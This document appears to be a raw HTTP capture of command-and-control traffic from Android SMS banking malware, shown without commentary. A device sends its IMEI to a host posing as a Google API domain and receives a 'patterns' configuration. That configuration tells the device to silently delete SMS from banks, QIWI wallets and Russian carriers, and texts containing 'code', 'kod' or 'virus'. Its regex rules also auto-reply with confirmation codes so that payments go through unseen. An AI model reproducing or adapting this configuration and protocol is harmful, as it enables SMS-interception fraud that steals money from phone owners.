 POST /request/patterns HTTP/1.1
Content-Length: 26
Content-Type: text/plain; charset=UTF-8
Host: vfrx5263.ajax1.googleapis.link
Connection: Keep-Alive

{"imei":"753815535412745"}HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Sun, 18 Oct 2015 03:35:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 3810
Connection: keep-alive
X-Powered-By: PHP/5.4.4-14
Vary: Accept-Encoding

{"command":"patterns","data":[{"type":"phone","phone":"000100","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"7494","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"2265","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"QIWIWallet","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"MegaFon","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"11700916","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"900","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"regex","phone":"0","text":"(\\d+) \u043d\u0430 \u043d\u043e\u043c\u0435\u0440
900","answer":true,"answer_to":"","answer_text":"{1}","delete":true},{"type":"regex","phone":"0","text":"(\\d+) \u0432 \u043e
\u0442\u0432\u0435\u0442\u043d\u043e\u043c SMS","answer":true,"answer_to":"","answer_text":"{1}","delete":true},
{"type":"phone","phone":"QIWI","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"3116","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"844265","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"VISA","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"Visa","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"QIWI","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"Kod","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"kod","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"MTS","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"Balance","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"6996","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"3737","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"\u0421\u041c\u0421 \u0441 \u043b\u044e\u0431\u044b\u043c \u0442\u0435\u043a\u0441\u0442\u043e
\u043c","answer":true,"answer_to":"","answer_text":"1","delete":true},
{"type":"text","phone":"0","text":"code","answer":false,"answer_to":"","answer_text":"","delete":true},{"type":"phone","phone":"QIWI
Wallet","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"\u0432\u0438\u0440\u0443\u0441\u043e
\u043c","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"\u0432\u0438\u0440\u0443\u0441","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"virus","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"AutopayMTS","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"111","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"phone","phone":"iMTCPay","text":"0","answer":false,"answer_to":"","answer_text":"","delete":true},
{"type":"text","phone":"0","text":"SMS \u0441 \u043b\u044e\u0431\u044b\u043c \u0442\u0435\u043a\u0441\u0442\u043e
\u043c","answer":true,"answer_to":"","answer_text":"ok","delete":true},{"type":"text","phone":"0","text":"\u041b\u0438\u0447\u043d\u044b
\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","answer":false,"answer_to":"","answer_text":"","delete":true}]}